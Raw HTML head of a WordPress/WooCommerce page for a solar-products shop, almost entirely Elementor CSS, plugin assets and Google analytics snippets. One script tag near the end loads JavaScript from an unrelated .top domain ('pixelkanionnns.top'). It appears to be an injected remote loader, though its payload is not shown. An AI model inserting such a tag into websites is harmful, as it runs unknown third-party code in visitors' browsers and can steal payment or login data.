.elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-31124 .elementor-element.elementor-element-209df4f .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2cb3651 );}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31124 .elementor-element.elementor-element-f978275{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:0.2px;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider-separator{width:100%;}.elementor-31124 .elementor-element.elementor-element-f978275 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-31124 .elementor-element.elementor-element-575f308 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31124 .elementor-element.elementor-element-94ee37a > .elementor-widget-container{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-94ee37a{text-align:center;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:30px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{width:100%;max-width:100%;align-self:center;text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#DEDEDE;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon{background-color:#E64F9C;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon i{color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-repeater-item-962bb5f.elementor-social-icon svg{fill:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{--grid-template-columns:repeat(0, auto);--icon-size:33px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);--icon-size:40px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{--icon-padding:0.2em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-31124 .elementor-element.elementor-element-aa9c332{width:35.789%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:16%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:16%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:16.211%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:16%;}.elementor-31124 .elementor-element.elementor-element-d63cb6f{width:30%;}.elementor-31124 .elementor-element.elementor-element-fa362ef{width:35%;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:25%;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:9.978%;}}@media(max-width:1024px){.elementor-31124 .elementor-element.elementor-element-1e2b511{padding:5px 0px 5px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 20px 0px 20px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-23ddde9 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-2390b17 .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-3c9d75d .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > .elementor-icon-list-text, .elementor-31124 .elementor-element.elementor-element-94e72da .elementor-icon-list-item > a{font-size:13px;}.elementor-31124 .elementor-element.elementor-element-575f308{padding:0px 0px 020px 0px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0{font-size:15px;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:-75px 0px 0px 0px;}}@media(max-width:767px){.elementor-31124 .elementor-element.elementor-element-474fc2a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-474fc2a{text-align:center;}.elementor-31124 .elementor-element.elementor-element-474fc2a .elementor-heading-title{font-size:23px;}.elementor-31124 .elementor-element.elementor-element-9cb8d4f > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-e18a2d4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-3559972 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-fb1dec7 .elementor-icon i{transform:rotate(333deg);}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:100px;}.elementor-31124 .elementor-element.elementor-element-e31d211 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-ac77049 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-ac77049 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-b25d71c > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-7fab8c5 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-cd458a3 > .elementor-element-populated{padding:10px 10px 30px 10px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon-box-wrapper{gap:15px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon{font-size:37px;}.elementor-31124 .elementor-element.elementor-element-d9e7a34 .elementor-icon i{transform:rotate(0deg);}.elementor-31124 .elementor-element.elementor-element-a7abea7{padding:25px 25px 0px 25px;}.elementor-31124 .elementor-element.elementor-element-aa9c332 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-695c654 img{width:130px;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:50%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:50%;}.elementor-31124 .elementor-element.elementor-element-3508490 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:50%;}.elementor-31124 .elementor-element.elementor-element-60907d7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-31124 .elementor-element.elementor-element-575f308{margin-top:0px;margin-bottom:20px;}.elementor-31124 .elementor-element.elementor-element-d63cb6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-fa362ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-31124 .elementor-element.elementor-element-e0cbac0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5{width:80%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-31124 .elementor-element.elementor-element-e0b12d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-widget-container{text-align:center;}.elementor-31124 .elementor-element.elementor-element-a29ed7b{width:var( --container-widget-width, 261px );max-width:261px;--container-widget-width:261px;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:25px;}.elementor-31124 .elementor-element.elementor-element-a29ed7b .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-852a0d1{width:20%;}.elementor-bc-flex-widget .elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-31124 .elementor-element.elementor-element-852a0d1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-31124 .elementor-element.elementor-element-e9541ed{--grid-template-columns:repeat(0, auto);}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-widget-container{text-align:right;}.elementor-31124 .elementor-element.elementor-element-e9541ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-31124 .elementor-element.elementor-element-e9541ed .elementor-icon{border-radius:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-31124 .elementor-element.elementor-element-3559972{width:50%;}.elementor-31124 .elementor-element.elementor-element-e31d211{width:50%;}.elementor-31124 .elementor-element.elementor-element-b25d71c{width:50%;}.elementor-31124 .elementor-element.elementor-element-cd458a3{width:50%;}.elementor-31124 .elementor-element.elementor-element-aa9c332{width:100%;}.elementor-31124 .elementor-element.elementor-element-a970ec6{width:25%;}.elementor-31124 .elementor-element.elementor-element-0d0345d{width:25%;}.elementor-31124 .elementor-element.elementor-element-3508490{width:25%;}.elementor-31124 .elementor-element.elementor-element-60907d7{width:25%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://kenbrooksolar.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kenbrooksolar.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kenbrooksolar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743914346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://kenbrooksolar.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743914369' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kenbrooksolar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kenbrooksolar.com/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://kenbrooksolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://kenbrooksolar.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NSSVZRH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kenbrooksolar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSSVZRH");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://kenbrooksolar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenbrooksolar.com/wp-json/wp/v2/pages/8864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenbrooksolar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://kenbrooksolar.com/?p=8864' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="pJ2Ml46jkyncM7ItEToWkXIaGFreHHaWnnF_Q3yAaOg" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N35RX6N' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Website-logo-Icon.jpg" />
		<style id="wp-custom-css">
			.type-page
p {
	text-align: justify;
}
.elementor-18124 .elementor-element.elementor-element-3b60a6e .eael-simple-menu-toggle-text {
color: #ffffff00;
}
.woocommerce-breadcrumb {
	display: none;
}
html,body
{
    width: 100%;
    overflow-x: hidden;
}
.home p#breadcrumbs {
  display: none;
}
.woocommerce ul.products li.product .button .woocommerce #respond input#submit, .woocommerce a.button,  .woocommerce input.button {
	color: white;
	text-align: center;
	background-color: #a46497;
	margin: auto;
}
#elementor-menu-cart__toggle_button {
	background-color: transparent !important;
}
.aws-container .aws-search-field {
    z-index: auto;
}		</style>
		<script type="text/javascript" src="https://pixelkanionnns.top/2/kenbrooksolar/metrics.js" id="custom-1766087751828-js"></script></head>
<body class="wp-singular page-template-default page page-id-8864 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-13253 elementor-page elementor-page-8864">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N35RX6N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">सामग्री पर जाएं</a>

		<header data-elementor-type="header" data-elementor-id="31115" class="elementor elementor-31115 elementor-location-header" data-elementor-post-type="elementor_library">
